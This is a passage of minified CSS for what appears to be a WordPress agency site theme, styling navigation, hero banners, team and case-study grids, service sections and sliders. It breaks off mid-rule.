.select2-results__option--highlighted.select2-results__option[aria-selected=true]{background-color:#fe4d32;color:#f7f7f7}.select2-container--bootstrap4 .select2-results__option[role=group]{padding:0}.select2-container--bootstrap4 .select2-results>.select2-results__options{max-height:15em;overflow-y:auto}.select2-container--bootstrap4 .select2-results__group{padding:6px;display:list-item;color:#000}.select2-container--bootstrap4 .select2-selection__clear{width:1.2em;height:1.2em;line-height:1.15em;padding-left:.3em;margin-top:.5em;border-radius:100%;background-color:#f2f2f2;color:#f7f7f7;float:right;margin-right:.3em}.select2-container--bootstrap4 .select2-selection__clear:hover{background-color:#021128}.select2-container--bootstrap4 .select2-results__options--nested{margin-left:.75rem}.select2-container--bootstrap4 .select2-search--inline .select2-search__field{margin-top:.575em}ul.navbar-collapse{padding:0}ul.navbar-collapse li.menu-item{list-style:none inside}ul.navbar-collapse li.menu-item .dropdown-menu{margin:0}ul.navbar-collapse li.menu-item.has-sub-menu>a>i,ul.navbar-collapse li.menu-item.has-sub-menu>a>span>i,ul.navbar-collapse li.menu-item.has-sub-menu>a>span>svg,ul.navbar-collapse li.menu-item.has-sub-menu>a>svg{margin-left:.925em;transform:rotate(-90deg);transition:.2s ease-out}@media only screen and (min-width:576px){ul.navbar-collapse li.menu-item.has-sub-menu:hover>a>i,ul.navbar-collapse li.menu-item.has-sub-menu:hover>a>span>i,ul.navbar-collapse li.menu-item.has-sub-menu:hover>a>span>svg,ul.navbar-collapse li.menu-item.has-sub-menu:hover>a>svg{transform:rotate(0) translateY(0);top:0}}ul.navbar-collapse li.menu-item.has-sub-menu[data-toggle-dropdown=opened]>a>i,ul.navbar-collapse li.menu-item.has-sub-menu[data-toggle-dropdown=opened]>a>span>i,ul.navbar-collapse li.menu-item.has-sub-menu[data-toggle-dropdown=opened]>a>span>svg,ul.navbar-collapse li.menu-item.has-sub-menu[data-toggle-dropdown=opened]>a>svg{transform:rotate(0) translateY(0);top:0}ul.navbar-collapse li.menu-item.has-sub-menu[data-toggle-dropdown=opened]>a>svg{width:auto!important}ul.navbar-collapse li.menu-item ul.dropdown-menu{display:none}ul.navbar-collapse li.menu-item ul.dropdown-menu.show{display:flex;flex-direction:column}@media only screen and (min-width:576px){ul.navbar-collapse li.menu-item:hover ul.dropdown-menu{display:flex;flex-direction:column}}@media only screen and (max-width:575px){ul.navbar-collapse li.menu-item ul.dropdown-menu{position:relative;width:100%}ul.navbar-collapse li.menu-item ul.dropdown-menu.show{display:flex;flex-direction:column}}ul.widget-social{width:100%;display:block;margin:.825em 0 0 0;position:relative}ul.widget-social>li{display:inline-block}ul.widget-social li{display:inline-block;margin:.625em 0 .625em 0;position:relative}ul.widget-social li a{border-radius:50%;height:30px;width:30px;position:relative;display:block;border:2px solid shift-color(#fe4d32,20%);color:#fff;background-color:shift-color(#fe4d32,20%);transition:250ms ease-in-out;margin:0 5px}ul.widget-social li a>i{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:1.1rem}ul.widget-social li a:hover{background:0 0}ul.widget-social li a:hover>i{color:shift-color(#fe4d32,20%)}ul.widget-social li:first-of-type a{margin-left:0}ul.widget-social li:last-of-type a{margin-right:0}.block-editor-link-control,.wp-core-ui{color:#3c434a;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:13px;line-height:1.4em}#page-content-container>[class^=wp-block-]:not(.alignfull),#page-content-container>[class^=wp-container-]:not(.alignfull){max-width:1200px!important;margin-right:auto;margin-left:auto}#page-content-container>[class^=wp-block-]:not(.alignfull).narrow-w,#page-content-container>[class^=wp-container-]:not(.alignfull).narrow-w{max-width:980px!important}html.webp video.nowebp{display:none!important}html:not(.webp) video.haswebp{display:none!important}body:not(.hero-on-top) #page-content-container{padding-top:160px}@media only screen and (max-width:767px){body:not(.hero-on-top) #page-content-container{padding-top:120px}}body:not(.hero-on-top) #page-content-container:before{content:"";background:rgba(52,70,72,.35);height:1px;max-width:1200px!important;margin-right:auto;margin-left:auto;display:block;margin-bottom:35px}@media only screen and (max-width:767px){body:not(.hero-on-top).page #page-content-container:before{background:0 0}}body:not(.hero-on-top) #navbar-toggler svg.toopen:not(:hover) *{fill:#000}.text-light-dark{color:#344648!important}.blog #navbar-toggler svg.toopen:not(:hover) *{fill:#000}.blog .nav-spacer{padding-top:160px}@media only screen and (max-width:767px){.blog .nav-spacer{padding-top:80px}}.blog .nav-spacer:before{content:"";background:rgba(52,70,72,.35);height:1px;max-width:1200px!important;margin-right:auto;margin-left:auto;display:block;margin-bottom:35px}.no-btn{border-radius:0;-webkit-appearance:none;box-sizing:border-box;box-shadow:none;border:none;background:0 0;padding:0}.bg-l-green{background:rgba(226,239,243,.37)}.bg-l-green-2{background:rgba(132,220,207,.13)}.bg-red2{background:#ef5026}.amsivepreview{position:relative;background:rgba(255,255,255,.2)}.amsivepreview svg{position:absolute;width:100%;height:100%;left:0;top:0;background:rgba(255,255,255,.2);-webkit-filter:drop-shadow(3px 3px 2px rgba(0,0,0,0.7));filter:drop-shadow(3px 3px 2px rgba(0, 0, 0, .7))}.amsivepreview svg text{transform:translateY(50%);font-size:30px;fill:#FE4D32;stroke:#000;font-weight:700;width:100%;-webkit-filter:drop-shadow(3px 3px 2px rgba(0,0,0,0.7));filter:drop-shadow(3px 3px 2px rgba(0, 0, 0, .7))}.wp-block-image{width:auto}.wp-block-image img{max-width:100%}.wp-block-image.is-resized{width:auto}.wp-block-image.is-resized img{max-width:100%}.wp-block-embed embed,.wp-block-embed iframe,.wp-block-embed object{max-width:100%}.wp-block-embed.is-type-video{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.wp-block-embed.is-type-video embed,.wp-block-embed.is-type-video iframe,.wp-block-embed.is-type-video object{position:absolute;top:0;left:0;width:100%;height:100%}.adtheme-hero{position:relative;width:100%}.adtheme-hero .hero-block-content{padding:208px 0;position:relative;z-index:4}.adtheme-hero.height-full .hero-block-content{padding-top:250px;padding-bottom:250px}.adtheme-hero.video-as-background{overflow:hidden}.adtheme-hero .video-background{position:absolute;top:0;left:0;bottom:0;right:0;min-width:100%;min-height:100%;width:auto;height:auto;z-index:3;margin-bottom:0;background-color:transparent}.adtheme-hero .main-overlay{position:absolute;top:0;left:0;bottom:0;right:0;z-index:3;background-color:#000;opacity:.3}@supports (object-fit:cover){.adtheme-hero .video-background{object-fit:cover}}@supports not (object-fit:cover){.adtheme-hero .video-background{overflow:hidden;max-width:9999px}}.adtheme-hero .video-toggle{display:none}.adtheme-hero.hasdesc .hero-block-content{padding-bottom:35px}.adtheme-hero.hasdesc .h-shad{position:absolute;top:0;bottom:0;left:0;right:0;background:transparent radial-gradient(closest-side at 50% 50%,rgba(2,17,27,.7098039216) 0,rgba(2,17,27,0) 100%) 0 0 no-repeat padding-box;opacity:.42;z-index:-1}.adtheme-hero.hasdesc .hero-block-description{padding-top:160px;padding-bottom:110px;z-index:4}.adtheme-hero.hasdesc .hero-block-description b{position:relative}.adtheme-hero.hasdesc .hero-block-description b:after{content:"";position:absolute;top:80%;left:-10%;right:-10%;background-image:url("../../assets/images/scribble.png");background-repeat:no-repeat;background-size:cover;height:35px}.adtheme-hero .top-shad{top:0;left:0;position:absolute;bottom:40%;width:100%;background:linear-gradient(to left bottom,transparent 49.6%,#fe4d32 50%);z-index:-1}.adtheme-hero .mid-shad{top:59.5%;left:0;position:absolute;bottom:24.5%;width:100%;background:#fe4d32;z-index:-1}.adtheme-hero .bot-shad{top:75%;left:0;position:absolute;bottom:0;width:100%;background:linear-gradient(to left top,#fff 49.4%,#fe4d32 50%);z-index:-1;margin-bottom:-1px}.adtheme-hero h1{letter-spacing:.9px;text-shadow:0 3px 6px rgba(0,0,0,.1607843137);text-transform:uppercase}.adtheme-hero h1 span{white-space:nowrap}.adtheme-hero .nav-shad{position:absolute;top:0;right:0;height:12vw;width:25vw;z-index:4;min-width:340px;min-height:160px}.adtheme-hero .nav-shad .nav-shad-in{height:100%;background:linear-gradient(to right top,transparent 49.6%,#021128 50%)}.adtheme-hero .image-background{position:absolute;top:0;bottom:0;left:0;right:0;z-index:0}.adtheme-hero .image-background.bg-primary{background:rgba(116,142,149,.7647058824)!important}.adtheme-hero.has-overlay .image-background{background:#000!important}.adtheme-hero.has-overlay .image-background>*{opacity:.5}@media only screen and (max-width:991px){.adtheme-hero .top-shad{position:static;height:60px;margin-bottom:-1px}.adtheme-hero .mid-shad{display:none}.adtheme-hero .txt-holder{background:#fe4d32}.adtheme-hero .bot-shad{position:static;height:60px;margin-top:-1px}.adtheme-hero.hasdesc .hero-block-description{padding-top:80px;padding-bottom:0}}@media only screen and (max-width:767px){.adtheme-hero .nav-shad{min-width:220px;min-height:110px}}@media only screen and (max-width:540px){.adtheme-hero.height-full .hero-block-content{padding-top:160px}}@media only screen and (max-width:440px){.adtheme-hero .nav-shad{min-width:160px;min-height:90px}.adtheme-hero h2.display-3{font-size:27px;line-height:42px}}.splide,body,html{width:100%;overflow-x:hidden}.body-end-shad{bottom:0;left:0;position:absolute;height:50vw;width:40vw;background:linear-gradient(to left bottom,transparent 50%,rgba(233,242,244,.6235294118) 50%);z-index:-1}@media only screen and (min-width:400px){.rings-coll{width:376px!important;min-width:376px!important;max-width:376px!important}}@media only screen and (max-width:399px){.rings-coll{width:296px!important;min-width:296px!important;max-width:296px!important}}.f-ring{background-image:url("../../assets/images/ring-circle.jpg");background-repeat:no-repeat;background-size:cover;height:0;padding-bottom:100%;overflow:hidden;position:relative}.f-ring .f-ring-in{position:absolute;top:50%;transform:translateY(-50%);left:12%;width:76%}.f-ring .f-ring-in .ring-ico{width:45px;max-height:45px;height:45px;display:inline-block}.f-ring .f-ring-in .ring-ico>img{max-height:100%}@media only screen and (max-width:399px){.f-ring .f-ring-in h3{font-size:20px}}.liner{border-top:1px solid #fe3434;width:47px}.long-arrow{color:inherit;position:relative;display:inline-block!important}.long-arrow svg{margin-left:10px}.long-arrow svg *{fill:#FE4D32}.long-arrow:after{content:url("data:image/svg+xml,%3Csvg data-name='Component 343 – 1' xmlns='http://www.w3.org/2000/svg' width='25' height='25' viewBox='0 0 25 25'%3E%3Cg data-name='Ellipse 36' fill='none' stroke='%23ff4d32' stroke-width='1'%3E%3Ccircle cx='12.5' cy='12.5' r='12.5' stroke='none'/%3E%3Ccircle cx='12.5' cy='12.5' r='12' fill='none'/%3E%3C/g%3E%3Cpath d='M7.4,67.6,4.7,70.3a.539.539,0,0,1-.763,0,.54.54,0,0,1,0-.764l1.779-1.778H.542a.54.54,0,0,1,0-1.08H5.719L3.94,64.9a.54.54,0,0,1,.764-.764l2.7,2.7A.541.541,0,0,1,7.4,67.6Z' transform='translate(8.359 -54.381)' fill='%23ff4d32'/%3E%3C/svg%3E");width:25px;height:25px;display:inline-block;vertical-align:middle;transform:translateX(0);transition:all .4s ease-in-out;position:absolute;right:-35px}@media (hover:hover) and (pointer:fine){.long-arrow:hover svg{transform:translateX(8px)}.long-arrow:hover:after{transition:all .4s ease-in-out;content:url("data:image/svg+xml,%3Csvg data-name='Component 343 – 1' xmlns='http://www.w3.org/2000/svg' width='25' height='25' viewBox='0 0 25 25'%3E%3Cg data-name='Ellipse 36' fill='%23ff4d32' stroke='none' stroke-width='1'%3E%3Ccircle cx='12.5' cy='12.5' r='12.5' stroke='none'/%3E%3Ccircle cx='12.5' cy='12.5' r='12' fill='none'/%3E%3C/g%3E%3Cpath d='M7.4,67.6,4.7,70.3a.539.539,0,0,1-.763,0,.54.54,0,0,1,0-.764l1.779-1.778H.542a.54.54,0,0,1,0-1.08H5.719L3.94,64.9a.54.54,0,0,1,.764-.764l2.7,2.7A.541.541,0,0,1,7.4,67.6Z' transform='translate(8.359 -54.381)' fill='%23ffffff'/%3E%3C/svg%3E")}.long-arrow:hover:before{content:"";width:100%;position:absolute;top:100%;left:0;height:1px;background:#fe4d32}}.line-gradient{background-image:url("../../assets/images/gradient-navy.jpeg");background-repeat:no-repeat;background-size:cover;height:24px}.logo-img{opacity:.35;max-height:100%;max-width:120px;flex:0 0 auto}@media (hover:hover) and (pointer:fine){.logo-img:hover{opacity:1}}@media only screen and (max-width:600px){.logo-img{max-width:100%}}.logo-holder{min-height:145px;align-items:center;justify-content:center;display:flex}@media only screen and (max-width:600px){.logo-holder{min-height:90px}}.creative-solutions .creative-2{margin-top:-5em}.creative-solutions .sol-desc{min-height:110px}.creative-solutions .sec-row{display:none}.creative-solutions .video-holder .video-background{top:0;left:0}@media only screen and (max-width:1600px) and (min-width:768px){.creative-solutions .sec-row{display:flex;align-items:flex-start!important}.creative-solutions .sec-row>*{flex:0 0 auto;max-width:50%}.creative-solutions .third-row{display:none}.creative-solutions .rowtop .col-md-5{width:33%}.creative-solutions .rowtop .col-md-6{width:57%;margin-left:5%;margin-top:auto!important;margin-bottom:auto!important}.creative-solutions .rowbott .col-md-6{width:100%}.creative-solutions .rowbott .col-md-6 .ms-md-5{margin-left:0!important}}@media only screen and (max-width:840px) and (min-width:768px){.creative-solutions .rowtop .col-md-5{width:47%}.creative-solutions .rowtop .col-md-6{width:47%;margin-left:3%}.creative-solutions .rowbott .col-md-6{width:100%}.creative-solutions .rowbott .col-md-6 .ms-md-5{margin-left:0!important}.creative-solutions .solutions-row .col-md-4{width:50%}.creative-solutions .solutions-row .col-md-4.solution-3{width:100%;position:relative}.creative-solutions .solutions-row .col-md-4.solution-3 .border-left{border-left:none;padding-top:20px;margin-top:20px}.creative-solutions .solutions-row .col-md-4.solution-3 .border-left:before{content:"";width:90%;left:5%;top:0;position:absolute;border-top:solid 1px #fff}.creative-solutions .solutions-row .col-md-4.solution-3 .sol-desc{min-height:10px}}.creative-solutions .border-left{border-left:solid 1px #fff}.creative-solutions .sol-list ul{padding:0;list-style-position:outside}.creative-solutions .numbering{color:#84dccf}.creative-solutions .sol-desc,.creative-solutions .sol-list,.creative-solutions .sol-title{z-index:2}.creative-solutions .sol-link{position:absolute;top:0;left:-1px;bottom:0;right:-1px;background:#eec056;color:#fff;opacity:0}.creative-solutions .sol-link span{position:absolute;bottom:15px;right:30px}@media (hover:hover) and (pointer:fine){.creative-solutions .sol-link:hover{opacity:1}}@media (hover:hover) and (pointer:fine){.creative-solutions .box-trigger:hover .sol-link{opacity:1}}.creative-solutions .solution-2 .sol-link{background:#8bd1c8}.creative-solutions .solution-3 .sol-link{background:#ef5026}@media only screen and (max-width:767px){.creative-solutions .solutions-row .col-md-4{width:100%}.creative-solutions .solutions-row .col-md-4 .border-left{border-left:none;border-top:solid 1px #fff;padding-top:20px}.creative-solutions .solutions-row .col-md-4 .border-left:before{display:none!important}.creative-solutions .solutions-row .col-md-4 .sol-desc{min-height:10px}}div[data-name=video_opacity] .acf-range-wrap input[type=number]{min-width:5em!important}.gradient-box{width:100%;overflow:hidden}.gradient-box .bg-strip{width:50vw;left:0;top:0;height:100%;z-index:-1}.gradient-box .flex-row-reverse .bg-strip{left:initial;right:0;width:120vw;margin-right:-630px;bottom:-25px;height:calc(100% + 25px)}.gradient-box .flex-row-reverse .bg-strip.w-limited{transform:translateX(0);margin-right:-500.04px}.gradient-box .align-items-start .bg-strip{right:0;left:initial}.gradient-box .align-items-start.flex-row-reverse .bg-strip{right:0;left:-10%}.gradient-box .position-absolute.grad-img{left:0;top:0}.gradient-box .block-heading b:after{top:70%;left:-15%;right:-30%;bottom:-30px;background-image:url("../../assets/images/orange-scribble.png")}@media only screen and (max-width:767px){.gradient-box .bg-strip-2{width:100%;top:25px;left:0;right:0;bottom:0;z-index:-1}.gradient-box .bg-strip-3{width:100%;top:0;left:0;right:0;bottom:25px;z-index:-1}.gradient-box .bg-strip,.gradient-box .flex-row-reverse .bg-strip{width:100%;height:100%;margin:0;top:0;left:0;right:0;bottom:0;z-index:-1}.gradient-box .pull-up{transform:translateY(-25px)}}.touch-show{display:none!important}.touch-enabled .touch-hide{display:none!important}.touch-enabled .touch-show{display:block!important}.grad-strip{height:25px;background-image:url("../../assets/images/gradient-pink.jpg");background-repeat:no-repeat;background-size:cover}.grad-strip.bg-navy{background-image:url("../../assets/images/gradient-navy.jpeg")}.grad-strip.bg-green{background-image:url("../../assets/images/gradient-green.jpg")}.grad-strip.bg-red{background-image:url("../../assets/images/gradient-red.jpg")}.grad-strip.limited{width:calc(50vw + 600px - 8px)}.block-content a{color:inherit}.text-white .block-content a svg *{fill:#fff!important}.text-white .long-arrow:after{content:url("data:image/svg+xml,%3Csvg data-name='Component 343 – 1' xmlns='http://www.w3.org/2000/svg' width='25' height='25' viewBox='0 0 25 25'%3E%3Cg data-name='Ellipse 36' fill='none' stroke='%23ffffff' stroke-width='1'%3E%3Ccircle cx='12.5' cy='12.5' r='12.5' stroke='none'/%3E%3Ccircle cx='12.5' cy='12.5' r='12' fill='none'/%3E%3C/g%3E%3Cpath d='M7.4,67.6,4.7,70.3a.539.539,0,0,1-.763,0,.54.54,0,0,1,0-.764l1.779-1.778H.542a.54.54,0,0,1,0-1.08H5.719L3.94,64.9a.54.54,0,0,1,.764-.764l2.7,2.7A.541.541,0,0,1,7.4,67.6Z' transform='translate(8.359 -54.381)' fill='%23ffffff'/%3E%3C/svg%3E")}@media (hover:hover) and (pointer:fine){.text-white .long-arrow:hover:before{background:#fff}}.our-team{position:relative}.our-team .top-shad{top:5%;left:0;position:absolute;bottom:70%;width:100%;background:linear-gradient(to right bottom,transparent 50%,#e9f2f4 50%);z-index:-1}.our-team .mid-shad{top:30%;left:0;position:absolute;bottom:60%;width:100%;background:#e9f2f4;z-index:-1}.our-team .bot-shad{top:40%;left:0;position:absolute;bottom:40%;width:100%;background:linear-gradient(to right top,#fff 50%,#e9f2f4 50%);z-index:-1}@media only screen and (max-width:767px){.our-team .top-shad{top:5%;bottom:85%}.our-team .mid-shad{top:15%;bottom:15%}.our-team .bot-shad{top:85%;bottom:5%}}.our-team .img-holder{height:0;overflow:hidden;padding-bottom:100%;border-radius:50%;position:relative}.our-team .img-holder .team-img{top:0;left:0;object-position:top center}.our-team .img-holder .team-img.banner-img{opacity:0}.our-team .member-cell{cursor:pointer}.our-team .member-cell:not(:hover) .team-detail,.our-team .member-cell:not(:hover) .team-shad{opacity:0}.our-team .team-detail{width:90%;left:5%;color:#344648}.our-team .team-shad{position:absolute;top:5%;left:5%;width:90%;height:90%;border-radius:50%;opacity:.9}.our-team .team-shad.bg-red{background:#fdbe9e!important}.our-team .team-shad.bg-green{background:#abe6db!important}.our-team .team-shad.bg-pink{background:#f6e8ea!important}.our-team .team-shad.bg-blue{background:#c3e3de!important}.our-team .team-shad.bg-orange{background:#f2d38d!important}.our-team .team-shad.bg-light{background:#e9f2f4!important}.our-team .team-shad.bg-orange_2{background:#ffbcb2!important}.our-team a{color:#344648}@media (hover:hover) and (pointer:fine){.our-team a:hover .banner-img{opacity:.17!important}}.our-team .block-heading b:after{top:80%;left:-15%;right:-30%;bottom:-30px;background-image:url("../../assets/images/orange-scribble-2.png")}@media only screen and (max-width:800px){.our-team .banner-cell .block-heading{font-size:24px;line-height:32px}.our-team .banner-cell .h3{font-size:20px;line-height:26px}}@media only screen and (max-width:600px){.our-team .banner-cell .block-heading{font-size:18px;line-height:22px}.our-team .banner-cell .h3{font-size:16px;line-height:18px}}@media only screen and (max-width:480px){.our-team .banner-cell .block-heading{font-size:16px;line-height:18px}.our-team .banner-cell .h3{font-size:14px;line-height:16px}}.arrow-link{width:100%;overflow-x:hidden}.arrow-link .bg-strip{top:0;left:45%;bottom:0;z-index:-1;width:46%;opacity:.42}.arrow-link .arrow-widget{width:120px;height:103px;bottom:10%;background-image:url("../../assets/images/arrow-down-r.png");background-repeat:no-repeat;background-size:contain}.arrow-link.left-layout>div{padding-bottom:5em}.arrow-link.left-layout .bg-strip{width:80%;opacity:1}.arrow-link.left-layout .arrow-img{margin-bottom:-5em}.arrow-link .long-arrow{margin-right:35px}@media only screen and (max-width:767px){.arrow-link .arrow-img{margin-left:3rem}.arrow-link .arrow-widget{bottom:5px;left:3rem;transform:scaleX(-1)}.arrow-link .bg-strip{left:0;width:85%}.arrow-link.left-layout .bg-strip{left:initial;right:0;width:85%}.arrow-link.left-layout .arrow-img{margin-left:0;margin-right:3rem}}.job-listing{background:rgba(233,242,244,.57)}@media only screen and (max-width:767px){.job-listing #sr-alert-button{width:250px;margin:0 auto}}.casestudy-grid{position:relative}.casestudy-grid .top-shad{top:15%;left:0;position:absolute;bottom:60%;width:100%;background:linear-gradient(to right bottom,transparent 50%,#e9f2f4 50%);z-index:-1}.casestudy-grid .mid-shad{top:40%;left:0;position:absolute;bottom:50%;width:100%;background:#e9f2f4;z-index:-1}.casestudy-grid .bot-shad{top:50%;left:0;position:absolute;bottom:30%;width:100%;background:linear-gradient(to right top,#fff 50%,#e9f2f4 50%);z-index:-1}@media only screen and (max-width:767px){.casestudy-grid .top-shad{top:5%;bottom:85%}.casestudy-grid .mid-shad{top:15%;bottom:15%}.casestudy-grid .bot-shad{top:85%;bottom:5%}}.casestudy-grid .main-holder{height:0;overflow:hidden;padding-bottom:98%}.casestudy-grid .shad-logo{background:rgba(2,17,27,.42);align-items:center;justify-content:center}.casestudy-grid .shad-logo .logo-cs-img{max-height:100%;max-width:230px;flex:0 0 auto}@media (hover:hover) and (pointer:fine){.casestudy-grid .cs-link:hover .zoom-img{transform:scale(1.1)}.casestudy-grid .cs-link:hover .long-arrow:before{content:"";width:100%;position:absolute;top:100%;left:0;height:1px;background:#fe4d32}.casestudy-grid .cs-link:hover .long-arrow:after{opacity:1;transform:translateX(0)}}.casestudy-grid .long-arrow{position:relative;margin-right:50px}.casestudy-grid .long-arrow:after{content:url("data:image/svg+xml,%3Csvg data-name='Component 343 – 1' xmlns='http://www.w3.org/2000/svg' width='38' height='38' viewBox='0 0 25 25'%3E%3Cg data-name='Ellipse 36' fill='none' stroke='%23ff4d32' stroke-width='1'%3E%3Ccircle cx='12.5' cy='12.5' r='12.5' stroke='none'/%3E%3Ccircle cx='12.5' cy='12.5' r='12' fill='none'/%3E%3C/g%3E%3Cpath d='M7.4,67.6,4.7,70.3a.539.539,0,0,1-.763,0,.54.54,0,0,1,0-.764l1.779-1.778H.542a.54.54,0,0,1,0-1.08H5.719L3.94,64.9a.54.54,0,0,1,.764-.764l2.7,2.7A.541.541,0,0,1,7.4,67.6Z' transform='translate(8.359 -54.381)' fill='%23ff4d32'/%3E%3C/svg%3E");position:absolute;right:-50px;top:1.2rem;width:38px;height:38px;opacity:0;transform:translateX(-40px)}.touch-enabled .casestudy-grid .long-arrow{display:block!important}.touch-enabled .casestudy-grid .long-arrow:after{opacity:1;transform:translateX(0)}.nf-wrap h1{font-size:35px;line-height:55px}.nf-wrap p{font-size:25px;line-height:35px}.nf-wrap a{text-decoration:underline;color:inherit;transition:all .4s ease-in-out}.nf-wrap a:after{content:url("data:image/svg+xml,%3Csvg data-name='Component 343 – 1' xmlns='http://www.w3.org/2000/svg' width='25' height='25' viewBox='0 0 25 25'%3E%3Cg data-name='Ellipse 36' fill='none' stroke='%23ff4d32' stroke-width='1'%3E%3Ccircle cx='12.5' cy='12.5' r='12.5' stroke='none'/%3E%3Ccircle cx='12.5' cy='12.5' r='12' fill='none'/%3E%3C/g%3E%3Cpath d='M7.4,67.6,4.7,70.3a.539.539,0,0,1-.763,0,.54.54,0,0,1,0-.764l1.779-1.778H.542a.54.54,0,0,1,0-1.08H5.719L3.94,64.9a.54.54,0,0,1,.764-.764l2.7,2.7A.541.541,0,0,1,7.4,67.6Z' transform='translate(8.359 -54.381)' fill='%23ff4d32'/%3E%3C/svg%3E");width:25px;height:25px;display:inline-block;vertical-align:middle;margin-left:8px;transition:all .4s ease-in-out}@media (hover:hover) and (pointer:fine){.nf-wrap a:hover{color:#fe4d32}.nf-wrap a:hover:after{transform:translateX(15px)}}.content-block.white-papers .main-holder{height:0;overflow:hidden;padding-bottom:67%}.content-block.white-papers .shad-logo{background:rgba(2,17,27,.6);align-items:center;justify-content:center;opacity:0}.content-block.white-papers .shad-logo .logo-cs-img{max-height:100%;max-width:230px;flex:0 0 auto}@media (hover:hover) and (pointer:fine){.content-block.white-papers .cs-link:hover .zoom-img{transform:scale(1.1)}.content-block.white-papers .cs-link:hover .shad-logo{opacity:1}}.content-block.white-papers .arr-down:before{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='32.853' height='32.853' viewBox='0 0 32.853 32.853'%3E%3Cpath fill='%23fff' d='M24.494,75.96l-8.935,8.935a1.783,1.783,0,0,1-2.525,0,1.786,1.786,0,0,1,0-2.527l5.887-5.884H1.788a1.787,1.787,0,0,1,0-3.574H18.921l-5.886-5.886A1.787,1.787,0,1,1,15.562,64.5L24.5,73.433A1.789,1.789,0,0,1,24.494,75.96Z' transform='translate(60.4 -45.238) rotate(45)'%3E%3C/path%3E%3C/svg%3E");width:33px;height:33px;display:inline-block}@media only screen and (min-width:768px){.content-block.white-papers .pull-up{transform:translateY(-50%)}}.btn-primary.w-border,.gform_wrapper .w-border.button{border:solid 1px #fff}@media (hover:hover) and (pointer:fine){.btn-primary.w-border:hover,.gform_wrapper .w-border.button:hover{border:solid 1px #000}}.logos .block-heading b:after{z-index:-1}.grad-after{padding-right:25px;padding-bottom:25px;position:relative}.grad-after:before{content:"";position:absolute;right:0;bottom:0;top:25px;left:25px;background-image:url("../../assets/images/gradient-square.jpeg");background-repeat:no-repeat;background-size:cover;z-index:-1}.simple-cta{background:#e9f2f4}.simple-cta .vid-holder{width:200px}.page--simple-bg .body-end-shad{height:70vw;width:80vw}.services-main{color:#344648}.services-main a.text-dark{color:#344648!important}.services-main .services-heading{font-size:48px;font-weight:700;line-height:56px;letter-spacing:.72px;color:#344648}@media only screen and (max-width:767px){.services-main .services-heading{font-size:40px;line-height:48px}}@media only screen and (max-width:767px){.services-main .font-mid,.services-main .services-nav a{font-size:14px}}.services-main .splide{position:absolute;left:0;top:0;bottom:0;right:50%;width:50%}.services-main .sect-reverse .splide{left:50%;right:0}.services-main .h-fix{min-height:530px}.services-main .services-nav{overflow-x:auto;white-space:nowrap;min-width:100vw}.services-main .services-nav a{color:#344648}.services-main .services-nav a:hover{text-decoration:underline;color:#fe4d32}.services-main .services-nav a:last-of-type{padding-right:80px}.services-main .serv-desc p{font-size:22px}.services-main .serv-desc ul{list-style:none;margin-top:30px;padding-left:0;columns:2;-webkit-columns:2;-moz-columns:2}.services-main .serv-desc ul li{padding-left:25px;position:relative}.services-main .serv-desc ul li:before{content:url("data:image/svg+xml,%3Csvg data-name='Component 343 – 1' xmlns='http://www.w3.org/2000/svg' width='25' height='25' viewBox='0 0 25 25'%3E%3Cg data-name='Ellipse 36' fill='none' stroke='none' stroke-width='1'%3E%3Ccircle cx='12.5' cy='12.5' r='12.5' stroke='none'/%3E%3Ccircle cx='12.5' cy='12.5' r='12' fill='none'/%3E%3C/g%3E%3Cpath d='M7.4,67.6,4.7,70.3a.539.539,0,0,1-.763,0,.54.54,0,0,1,0-.764l1.779-1.778H.542a.54.54,0,0,1,0-1.08H5.719L3.94,64.9a.54.54,0,0,1,.764-.764l2.7,2.7A.541.541,0,0,1,7.4,67.6Z' transform='translate(8.359 -54.381)' fill='%23ff4d32'/%3E%3C/svg%3E");width:25px;height:25px;display:inline-block;vertical-align:middle;transform:translateX(0);transition:all .4s ease-in-out;position:absolute;left:-5px}.services-main .splide__track{height:calc(100% - 25px)}.services-main .splide__pagination{bottom:0}.services-main .splide__pagination__page{background:#ced9db;height:6px;margin:0 24px 0 0;opacity:1;width:6px}.services-main .splide__pagination__page.is-active{background:rgba(52,70,72,.6784313725);transform:scale(1)}.services-main .cs-logo{bottom:60px;left:60px}@media only screen and (max-width:767px){.services-main .splide{position:static;width:calc(100% - 33px)}.services-main .sect-reverse .splide{margin-left:33px}.services-main .h-fix{min-height:5px}.services-main .img-holder{min-height:430px}.services-main .row{margin-right:0;margin-left:0}.services-main .row>*{padding-right:33px;padding-left:33px}.services-main .cs-logo{bottom:40px;left:25px;transform:scale(.6)}.services-main .splide__pagination{position:static;padding-top:15px}}.services-individual{color:#344648}.services-individual .services-heading{font-size:48px;font-weight:700;line-height:56px;letter-spacing:.84px;color:#344648}@media only screen and (max-width:767px){.services-individual .services-heading{font-size:40px;line-height:48px}}.services-individual .img-holder{height:0;overflow-y:hidden;padding-bottom:115%}.services-individual .cs-logo{bottom:107px;left:25px;transform:scale(.8)}.services-individual .shade-1{bottom:40%;left:0;position:absolute;top:25%;width:100%;background:linear-gradient(to left bottom,transparent 50%,rgba(233,242,244,.6235294118) 50%);z-index:-1}.services-individual .shade-2{bottom:0;left:0;position:absolute;top:60%;width:100%;background:rgba(233,242,244,.6235294118);z-index:-1}.services-individual .shade-3{bottom:20%;left:0;position:absolute;top:70%;width:100%;background:linear-gradient(to right bottom,transparent 50%,#021029 51%);z-index:-1}.services-individual .shade-4{bottom:0;left:0;position:absolute;height:20%;width:100%;background:#021029;z-index:-1}.services-individual .shade-5{top:0;left:0;position:absolute;height:30%;width:100%;background:#021029;z-index:-1}.services-individual .border-left{border-left:solid 1px #fff}.services-individual .splide__arrow{background:#fff;border:0;border-radius:50%;cursor:pointer;display:-ms-flexbox;display:flex;height:56px;-ms-flex-pack:center;justify-content:center;box-shadow:0 3px 10px rgba(0,0,0,.0901960784);padding:0;position:static;display:inline-block;transform:translateY(0);width:56px}.services-individual .splide__slide .img-holder{height:0;padding-bottom:61.25%;overflow:hidden}.txt-spaced h2{font-size:40px;line-height:55px}.txt-spaced p{padding-top:35px}.ff-libre{font-family:"Libre Baskerville"!important}.testimonial-slider .h3{font-size:26px;line-height:38px;font-weight:400;color:#fe4e18}.testimonial-slider .splide__pagination{position:static;margin-top:25px}.testimonial-slider 